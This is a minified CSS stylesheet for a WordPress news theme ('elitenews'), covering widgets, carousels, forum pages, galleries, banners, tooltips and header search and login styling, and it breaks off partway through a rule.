.custom_read_more{display:none}.widget_recent_posts_two{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_two li a{list-style:none;padding:0;background:0 0}.widget_li{display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;border-bottom:none!important;margin:10px 0 0;padding:0 0 0 0!important;overflow:hidden}.widget_li:first-child{margin:5px 0 0}.widget_li .widget_title_two{position:absolute;left:20px;bottom:50px;display:inline-block;width:90%;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.widget_li .widget_title_two:hover{color:#f14d4d;text-decoration:none}.widget_two_meta{position:absolute;left:20px;bottom:20px;display:inline-block;z-index:10}.widget_two_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.widget_two_time span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_two_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;left:0;bottom:12px;display:block;width:100%;height:100%}.widget_li .widget_thumbnail_two{display:inline-block}.widget_li img{display:inline-block;width:100%;float:left;height:auto;margin:0!important}.widget_recent_posts_four{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_four li a{list-style:none;padding:0;background:0 0}.widget_li_four{border:1px solid #f1f1f1;display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;margin:0 0 20px;padding:0 0 5px 0!important;overflow:hidden}.widget_li_four:first-child{margin:5px 0 20px}.widget_li_four:last-child{margin:5px 0 0}.widget_li_four .widget_title_four{display:inline-block;width:90%;font-size:12px!important;line-height:19px!important;font-weight:700;margin:0 0 0 12px;padding:0;color:#000!important;transition:.2s}.widget_li_four .widget_title_four:hover{color:#f14d4d!important;text-decoration:none}.widget_four_meta{display:inline-block;z-index:10}.widget_four_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#000;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_four_time span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_li_four .widget_thumbnail_four{display:inline-block}.widget_li_four img{display:inline-block;width:100%;float:left;height:auto;margin:0!important;transition:.5s}.widget_li_four img:hover{opacity:.8}.image_carousel{width:100%;display:inline-block;position:relative;max-width:300px!important;margin:0}.image_carousel_post{display:block;float:left;margin:0;position:relative;width:100%;max-width:300px!important;height:100%;overflow:hidden;cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.image_carousel img{width:auto!important;height:auto!important;padding:0;margin:0;display:block}h2.car_image_caption{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0!important;margin:0;font-size:16px!important;line-height:24px!important;font-weight:700;color:#fff;padding:0 0 40px}.car_head{position:absolute;bottom:40px;left:20px;display:block;width:87%;margin:0;color:#fff;text-shadow:0px 0px 1px #333}.car_image_caption .slide_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;display:inline-block;position:absolute;bottom:10px;left:20px;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.image_carousel .pagination{display:block;position:relative;max-width:100px;float:right;margin-top:-35px;padding:0 10px 0 0;height:5px;text-align:right}.image_carousel .pagination a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/style08.png);border:none;width:7px;height:11px;margin:0 5px;padding:0;display:inline-block}.image_carousel .pagination a.selected{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/style08.png);background-position:right center;margin:0 2px;width:12px;height:12px}.image_carousel .pagination a span{display:none}.flickr_wrap{display:inline-block;position:relative;width:100%;height:100%}.flickr_badge_image{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important}.flickr_wrap img{display:inline-block;margin:0!important;float:left;width:100%!important;width:100%!important;padding:0!important}#sidebar-footer .flickr_badge_image{margin:0 5px 5px 0!important;float:left;padding:0!important;width:65px!important;height:65px!important}.cuda-gravatar{width:100%;float:left;display:inline-block;margin:0 10px 10px 0!important;padding:0!important;width:65px!important;height:65px!important;list-style:none!important;background:none!important;text-align:center}.cuda-gravatar img{border:none!important;display:inline-block;float:left;width:100%!important;height:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s;border-radius:100px}#sidebar-footer .cuda-gravatar{width:60px!important;height:60px!important}.instagram-pics li a{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important;list-style:none!important;background:none!important}.instagram-pics li a img{display:block;width:100%!important;width:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s}.instagram-pics li a img:hover{opacity:.8}#sidebar-footer .instagram-pics li a{padding:0!important;width:65px!important;height:65px!important}p a[rel=me]{text-indent:0px;display:block;float:left;margin:5px 0 10px;font-size:11px;background:#444!important;padding:3px 5px!important;color:#fff!important;border-radius:5px;transition:.2s}p a[rel=me]:hover{background:#f14d4d!important}#sidebar-footer p a[rel=me]{padding:0 7px!important}.tp_recent_tweets{width:100%}.tp_recent_tweets li{border-bottom:1px solid #f9f9f9;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/twitter_bird.png) no-repeat left top!important;display:inline-block;width:85%;margin:0 0 6px;padding:6px 10px 10px 35px;list-style:none;font-size:11px;line-height:20px!important;color:#444}#sidebar-footer .tp_recent_tweets li{border-bottom:1px solid #f1f1f1}.tp_recent_tweets li a{display:inline;background:0 0;padding:0;margin:0;color:#00b6f2!important;text-transform:capitalize!important}.tp_recent_tweets li:last-child,#sidebar-footer .tp_recent_tweets li:last-child{border-bottom:none;margin-bottom:0}.twitter_time{text-decoration:underline}.tagcloud{margin:0 0 5px}.tagcloud a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;color:#fff;display:inline-block;font-size:11px!important;line-height:14px;padding:5px 8px 5px 20px;background-color:#444;font-weight:700;margin:0 0 5px;transition:.2s;border-radius:5px}.tagcloud a:hover{color:#fff;background-color:#f14d4d}.video_widget{width:100%;height:auto!important}.video_widget iframe{border:none;width:100%;min-height:200px;height:auto!important;margin:0}.video_widget p{text-indent:0px}.video_desc{display:block;width:96%;text-indent:0px;margin:15px 0 10px 10px!important}#sidebar-footer .video_widget iframe{width:100%;margin:0}.banners{width:100%;display:inline-block}.banners a img{max-width:100%;display:inline-block;margin:0;float:left;margin:5px 10px 0 0!important}#recentcomments li a{font-size:13px;background:0 0}#calendar_wrap #wp-calendar{border:none;width:100%}.gecko #calendar_wrap #wp-calendar{display:block}#calendar_wrap #wp-calendar caption{background-color:#333;width:100%;color:#fff;font-size:14px;padding:7px 0;text-align:center}#calendar_wrap #wp-calendar th,#calendar_wrap #wp-calendar tr,#calendar_wrap #wp-calendar td{color:#444;border:none;text-align:center;font-size:12px}#calendar_wrap #wp-calendar td{line-height:20px}#calendar_wrap #wp-calendar thead tr th{border:1px solid #e9e9e9;background-color:#eee;color:#444!important}#calendar_wrap #wp-calendar a{display:inline-block;width:100%;height:100%;background-color:none;color:#444}#calendar_wrap #wp-calendar #prev{text-align:left}#calendar_wrap #wp-calendar #next{text-align:right}#calendar_wrap #wp-calendar #prev a,#calendar_wrap #wp-calendar #next a{background-color:none;color:#444}#calendar_wrap #wp-calendar #prev a:hover,#calendar_wrap #wp-calendar #next a:hover{color:#f14d4d}.wpb_content_element{margin:0!important}#home_content .wpb_wrapper .wpb_heading{display:inline-block;background:#fff;font-size:24px!important;line-height:40px!important;font-weight:700;padding:0 10px 5px 0}#home_content .wpb_video_widget{margin:10px 0 20px 0!important}#home_content .wpb_single_image{text-align:center}#home_content .wpb_single_image img{border:7px solid #f1f1f1;margin:20px 0 10px 0!important;padding:0;width:98%;height:auto;box-shadow:-1px -1px 0px #ebebeb}.wpt_widget_content{border:1px solid #f9f9f9!important}.wpt_widget_content .tab_title a{background:#333!important;font-size:14px!important;font-weight:700;color:#fff!important;border:none!important}.wpt_widget_content .tab_title.selected a{background:#f14d4d!important;border:none!important}.wpt_widget_content .tab_title{border:none!important}.wpt_widget_content .tab_title a:hover{background:#f14d4d!important;text-decoration:none!important}.wpt_widget_content .inside ul li{border-bottom:1px solid #f9f9f9!important;padding:5px 10px 5px 0!important;margin:0 0 10px 0!important}.wpt_widget_content .inside ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.inside .entry-title{font-size:12px!important;line-height:20px!important;padding:0!important}.inside .entry-title a{padding:0!important}.wpt-postmeta{font-size:11px!important;line-height:20px!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}#comments-tab-content ul li .wpt_avatar img{margin:0!important}#comments-tab-content ul li .wpt_comment_content p{padding-top:7px;font-size:12px!important;line-height:20px!important;text-indent:0px}#comments-tab-content .wpt_comment_meta{font-size:12px!important;line-height:20px!important;padding:0!important}#comments-tab-content .wpt_comment_meta a{padding:0!important;font-size:12px!important;line-height:20px!important;font-weight:400!important}.arqam-widget-counter{margin-bottom:0}.arqam-widget-counter ul li{margin:0 0 3px 0!important;width:30%!important}.arqam-widget-counter ul li i{margin:5px 0 0 13px!important}.arqam-widget-counter ul li span{margin:0 0 3px -8px!important}.arqam-widget-counter ul li small{margin:5px 0 3px -9px!important}.candy-clearfix{display:inline-block;width:100%}.candy-clearfix li a{display:inline-block;float:left;width:42px;height:42px;list-style:none!important;background:none!important;padding:0;margin:0}#review-box{border:1px solid #f1f1f1;background:#f9f9f9!important;width:96%}#review-box h2{border-bottom:1px solid #f9f9f9;background:#f9f9f9!important;font-size:18px!important;font-weight:700;color:#333!important;padding:0!important}#review-box span h5{font-size:15px!important;font-weight:400!important;color:#fff!important}#review-box p{font-size:15px!important;font-weight:400!important;color:#333!important}.review-item{margin:10px 0!important}.review-summary{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:0!important;margin:0!important}.review-summary p{text-indent:0px!important;margin:0 0 25px -8px!important}.review-final-score{display:inline-block;position:relative;float:right;height:100px}.review-final-score h3{line-height:25px;height:40px}.review-final-score h4{line-height:20px}.user-rate-wrap{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:10px 0 0;margin:0!important}.user-rating-text strong{color:#333!important;font-weight:400!important}.bbpress .single_post{width:100%!important;padding-top:20px}.bbpress .post_meta_line{display:none}.bbp-breadcrumb p{margin:0 0 10px 0!important;padding:0!important}#bbp_search{border:1px solid #eee!important;padding:6px 6px 5px 6px!important}#bbp_search_submit{border:none;font-size:14px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px 4px 10px!important;cursor:pointer}#bbp_search_submit:hover{background:#222}.bbp-forums{border:1px solid #eee!important;background:#fff!important}.bbp-header{border:none!important;background:#f9f9f9!important}.forum-titles{font-size:14px!important;font-weight:700;color:#333!important;padding:10px 0 10px 10px!important}.bbp-body{background:#fff!important}.bbp-body ul{padding:20px 0 10px 20px!important;background:#fff!important}.bbp-forum-title{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-forum-freshness{display:block}.bbp-topic-meta{display:block}.bbp-author-avatar{display:block;width:14px;height:14px;float:left}.bbp-author-avatar img{border:none!important}.bbp-topic-meta img{display:block;width:14px;height:14px;float:left;margin:0!important;padding:0 0 0 20px!important;border:none!important}.bbp-author-name{float:left!important;padding:0 0 0 30px!important;line-height:14px;font-size:13px!important}#bbp-user-avatar .fn{display:inline-block!important;position:relative;width:150px!important;height:150px!important;float:left!important;margin:0!important;padding:0!important}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:150px!important;height:150px!important}.bbp-user-profile-link a{display:none!important}#bbp-user-navigation{display:inline-block!important;margin:20px 0 0 0!important;padding:0!important}#bbp-user-navigation li span a{margin:0!important;padding:3px 10px 2px 10px!important}.entry-title{font-size:20px!important;font-weight:700;padding:0!important}.bbp-user-section p{margin:0!important;padding:0!important}.bbp-topic-meta .bbp-topic-started-by a{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by a img{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by .bbp-author-name{margin:5px 0 0 0!important}#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#fff}.bbp-reply-header{border-top:1px solid #f1f1f1!important;background:#fff!important}.bbp-reply-header a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize}.bbp-meta a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize!important}.bbp-admin-links span{margin:0 0 0 0!important;display:block!important}.bbp-reply-author a img{display:block!important;width:45px!important;height:45px!important;margin:0 0 0 35px!important;float:none!important}.bbp-reply-author a{margin:10px 0 0 0!important;padding:0!important;float:none!important}.bbp-author-role{margin:-20px 0 0 0!important;padding:0!important}.bbp-topic-permalink{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-submit-wrapper button{border:none;font-size:16px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px!important;cursor:pointer}.bbp-submit-wrapper button:hover{background:#222}.bbp-the-content{border:1px solid #eee!important}.bbp-form p input{padding:5px 10px!important}#subscription-toggle{display:none!important}.bbp-footer{display:none}.evcal_cblock{display:inline-block;float:left;margin-left:15px!important}.evcal_desc{display:inline-block;margin-left:90px!important}.evcal_desc{display:block;height:30px}.evorow h3{font-size:15px!important;margin-bottom:8px!important}.evorow p{line-height:22px!important}.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text{font-weight:700}.wpb_row p{text-indent:0px}h2.post-title{font-size:17px;line-height:30px!important;margin:15px 0 5px}.isotope-item.vc_col-sm-6{width:47%!important}.isotope-item.vc_col-sm-4{width:30%!important}.ts-flip-link{display:inline-block;margin:25px 0 0 0!important}.ts-team1,.ts-team2,.ts-team3{display:block}.ts-team1 p,.ts-team2 p,.ts-team3 p{display:block;margin:10px 0 10px 0!important;color:#222}.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{font-size:14px;line-height:23px;color:#555!important}.ts-timeline-1 li,.ts-timeline-2 li,.ts-timeline-3 li{margin:0 10px 0 3px!important}.ts-timeline-1-time,.ts-timeline-2-time,.ts-timeline-3-time{display:block;margin:0 0 0 5px!important}.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{line-height:40px}.ts-pricing h3 span{line-height:90px!important}#evcal_widget{padding:0 10px}.widget-title{display:block;width:90%;padding:0 0 0 10px;margin:10px 0 5px;color:#000;font-size:18px;line-height:40px;font-weight:700}#evcal_widget p{text-indent:0px}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #000;padding:5px 10px;border:1px solid rgba(255,255,255,.25);background-color:#191919;background-color:rgba(25,25,25,.92);background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(transparent),to(#000));border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:rgba(255,255,255,.35)}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.35)}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:rgba(255,255,255,.35)}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#191919;border-top-color:rgba(25,25,25,.92)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#191919;border-bottom-color:rgba(25,25,25,.92)}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#191919;border-right-color:rgba(25,25,25,.92)}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#191919;border-left-color:rgba(25,25,25,.92)}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background-color:rgba(45,45,45,.88)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:rgba(45,45,45,.88)}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:rgba(20,20,20,.92)}}.ripplelink{text-decoration:none;position:relative;overflow:hidden;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;z-index:0}.ink{display:block;position:absolute;background:rgba(255,255,255,.3);border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.animate{-webkit-animation:ripple .65s linear;-moz-animation:ripple .65s linear;-ms-animation:ripple .65s linear;-o-animation:ripple .65s linear;animation:ripple .65s linear}@-webkit-keyframes ripple{100%{opacity:0;-webkit-transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-o-transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}#oz-scroll{position:fixed;bottom:15px;right:-80px;height:50px;width:50px;overflow:hidden;display:none;zoom:1;opacity:.4;transition:all .5s ease-in-out}#oz-scroll img{max-width:100%}#oz-scroll:hover{opacity:.8}.style1{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/up.png) no-repeat center center}#touchcarousel-4{background:#f5f5f5;display:block;float:left;width:100%!important;height:180px}.touchcarousel{background:#fff;position:relative;overflow:hidden}.touchcarousel ul.touchcarousel-container{position:relative;margin:0!important;padding:0!important;list-style:none !important;width:3000px;left:0}.touchcarousel .touchcarousel-wrapper{position:relative;overflow:hidden;width:100%;height:100%}.touchcarousel.tc-layout-4 .touchcarousel-item{width:248px;margin:0;position:relative;overflow:hidden}.touchcarousel.tc-layout-4 .touchcarousel-item p{margin:0;padding:0}.touchcarousel.tc-layout-4 .touchcarousel-item img{max-width:none;border:0;margin:0;transition:.5s}.touchcarousel.tc-layout-4 .touchcarousel-item img,.touchcarousel.tc-layout-4 .touchcarousel-item span{position:relative;margin:0;padding:0;border:0}.touchcarousel.tc-layout-4 .tc-block h4{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/carousel_shadow.png) repeat-x left bottom;position:absolute;bottom:0;left:0;width:100%;height:100%;margin:0;color:#fff!important;font-size:13px;line-height:21px;font-weight:700;text-shadow:0px 0px 1px #000}.touchcarousel.tc-layout-4 .tc-block h4 a{position:absolute;bottom:15px;left:13px;width:80%;color:#fff!important}.touchcarousel li.touchcarousel-item{margin:0;padding:0;float:left}.touchcarousel .touchcarousel-item.last{margin-right:0 !important}.touchcarousel .arrow-holder{height:100%;width:45px;position:absolute;top:0;display:block;cursor:pointer;z-index:25}.touchcarousel .arrow-holder.left{left:0}.touchcarousel .arrow-holder.right{right:0}.touchcarousel .arrow-icon{width:45px;height:90px;top:50%;margin-top:-45px;position:absolute;cursor:pointer}.touchcarousel .arrow-holder.disabled{cursor:default}.touchcarousel .arrow-holder.disabled .arrow-icon{cursor:default}.touchcarousel .tc-paging-container{width:100%;overflow:hidden;position:absolute;margin-top:-20px;z-index:25}.touchcarousel .tc-paging-centerer{float:left;position:relative;left:50%}.touchcarousel .tc-paging-centerer-inside{float:left;position:relative;left:-50%}.touchcarousel .tc-paging-item{float:left;cursor:pointer;position:relative;display:block;text-indent:-9999px}.touchcarousel .grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.touchcarousel .grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.touchcarousel .auto-cursor{cursor:auto}.touchcarousel.grey-blue .arrow-icon{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/gb-sprite.png);background-repeat:no-repeat;width:20px;height:19px;margin-top:-9px}.touchcarousel.grey-blue .arrow-holder{width:30px;height:100%;-moz-opacity:1;-webkit-opacity:1;opacity:1}.touchcarousel.grey-blue .arrow-holder.left{background:rgba(0,0,0,.6);height:180px;left:0;top:0;transition:.2s}.touchcarousel.grey-blue .arrow-holder.right{background:rgba(0,0,0,.6);height:180px;top:0;right:0;transition:.2s}.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position:2px -15px}.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{background-position:-28px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{background-position:-156px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}.touchcarousel.grey-blue .arrow-holder:hover{background:rgba(0,0,0,.8)}.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}#example2{position:relative;display:inline-block;width:1200px;margin:25px 0 0 0!important;overflow:hidden;visibility:hidden}.slider-pro{position:relative;margin:0 auto}.sp-slides-container{position:relative}.sp-mask{position:relative;overflow:hidden}.sp-slides{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image-container{overflow:hidden}.sp-image{position:relative;display:block;border:none;transition:.2s}.sp-image:hover{opacity:.8}.sp-grab{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.sp-grabbing{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.sp-selectable{cursor:default}.sp-caption-container{font-size:17px;line-height:24px;text-align:center;margin-top:20px}.sp-buttons{position:relative;width:100%;text-align:center;padding:15px 0 0}.sp-button{width:10px;height:10px;border:2px solid #ccc;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-selected-button{background-color:#ccc}.gallery{display:inline-block;width:105%;margin:10px 0}.gallery .gallery-item{float:left;margin-bottom:10px;text-align:center;width:32%}.gallery-columns-1 .gallery-item{width:103%}.gallery-columns-2 .gallery-item{width:49%}.gallery-columns-4 .gallery-item{width:24.5%}.gallery img{width:90%;box-shadow:0px 0px 4px #999;border:1px solid #fff;padding:5px;background:#f2f2f2;transition:.2s}.gallery img:hover{background:#fff}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:83%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:5px 0 0 -10px;padding:0}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}#content.hide_sidebar #banner_index_728{display:inline-block;margin:0 0 30px 19.5%;width:728px}#banner_index_728{display:inline-block;margin:0 0 30px;width:600px}#banner_index_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_index_728 img:hover{opacity:.8}#banner_single_728{display:inline-block;width:100%;margin:20px 0}#banner_single_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_single_728 img:hover{opacity:.8}#banner_rotator{background:#eee;display:inline-block;max-width:728px!important;max-height:90px!important}.wrapHighlight{display:inline-block;width:728px!important;height:90px!important;overflow:hidden}.wrapHighlight img{width:728px!important;height:auto!important}.wrapHighlight .listCont{width:100%;height:100%;display:block;overflow:hidden}.wrapHighlight .listCont li{width:100%;height:100%;display:block;position:absolute;overflow:hidden}.wrapHighlight .listCont li .cont{width:100%;height:100%;display:block;position:relative;overflow:hidden}.wrapHighlight .listCont li.active{display:block;z-index:10}.title_lp{background:#222;position:absolute;bottom:10px;left:10px;display:inline;padding:0 8px;font-size:14px;line-height:28px;color:#fff;font-weight:700;border-radius:5px}.pieLp{position:absolute;top:10px;right:10px;z-index:900;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer{background:#444349;position:relative;width:1em;height:1em;float:left;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer>.percent{position:absolute;top:1.05em;left:0;width:3.33em;font-size:.3em;text-align:center;display:none}.timer>#slice{position:absolute;width:1em;height:1em;clip:rect(0px,1em,1em,.5em)}.timer>#slice.gt50{clip:rect(auto,auto,auto,auto)}.timer>#slice>.pie{background-color:#f14d4d;border:.1em solid;border-color:#f14d4d;position:absolute;width:.8em;height:.8em;clip:rect(0em,.5em,1em,0em);-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em}.timer>#slice>.pie.fill{-moz-transform:rotate(180deg) !important;-webkit-transform:rotate(180deg) !important;-o-transform:rotate(180deg) !important;transform:rotate(180deg) !important}.timer.fill>.percent{display:none}.timer.fill>#slice>.pie{border:transparent;background-color:#444349;width:1em;height:1em}#header_search_box{display:inline-block;margin:12px 0 5px;width:620px;height:80px;float:left;overflow:hidden}#header_soc_box{display:inline-block;margin:12px 0 0;width:320px;height:80px;float:right}#authorlist{display:inline-block;width:530px;height:32px;overflow:hidden}#authorlist li{float:left;margin:0 0 5px}#authorlist .avatar{display:inline-block;float:left;border:none;width:25px;height:25px;margin:0 10px 0 0;padding:0;border-radius:5px}#authorlist .single_author_name{width:0;margin:0 5px 0 0;font-size:12px;color:#999;display:none;border-radius:5px;text-transform:capitalize}#authorlist li:hover .single_author_name{background:#444;width:135px;display:block;line-height:24px;padding:1px 0 0;color:#fff;font-weight:700}#authorlist .contr_text{background:#444;display:inline-block;margin:1px 5px 0 0;padding:6px 7px;float:left;font-size:11px;font-weight:700;color:#fff;border-radius:5px}#authorlist .view_all_contr_text{background-color:#f14d4d;display:inline-block;margin:1px 0 0;padding:6px 7px;font-size:11px;font-weight:700;color:#fff;border-radius:5px;transition:.2s}#authorlist .view_all_contr_text:hover{background:#444!important}#authorlist .view_all_contr_text a{color:#fff}#soc_book{width:100%;margin:0 0 6px;display:inline-block}#soc_book img{width:25px;height:25px;display:inline-block;margin:0 2px 0 1px!important;opacity:1;transition:all .2s ease-in-out;border-radius:3px}#soc_book img:hover{opacity:.6}#category-select select{border:1px solid #eee;display:inline-block;width:315px;margin:4px 0 0;padding:10px;color:#999}#category-select select>option{background:#fff;font-size:14px;color:#333}#super_search{display:inline-block;float:left;max-width:580px;margin:5px 0 0}#super_search #super_s{border:1px solid #eee;display:inline-block;width:470px;padding:10px 13px;color:#999!important}#super_search #searchsubmit{background-color:#f9f9f9;border:1px solid #eee;display:inline-block;width:auto;padding:10px 13px;margin:0 0 0 -5px!important;color:#000;cursor:pointer;transition:.2s}#super_search #searchsubmit:hover{background-color:#00c5ff;color:#fff}.ui-autocomplete{background:#fff!important;width:490px;position:absolute!important;cursor:pointer;z-index:10000!important;border-radius:0;box-shadow:0 1px 5px rgba(0,0,0,.3)}span[role=status]{display:none!important}.ui-menu-item{border-bottom:1px solid #eee;background:#fff!important;cursor:pointer;z-index:10000!important;padding:10px 13px;font-size:13px;line-height:22px;font-weight:700;transition:.2s}.ui-menu-item:hover{background:#f1f1f1!important}#lean_overlay{position:fixed;z-index:10000;top:0;left:0;height:100%;width:100%;background:#000;display:none}.popupContainer{position:absolute;width:330px;height:auto;left:45%;top:80px;background:#fff}#modal_trigger{background:#eee;margin:0;max-width:150px;display:inline-block;float:right}#header_login_box{display:inline-block;margin:6px 10px 0 0;float:right}#header_top_menu .user_profile{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_profile.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0 10px 0 0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;text-transform:capitalize;transition:all .2s ease-in-out}#header_top_menu .user_profile_logout{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_minus.png) 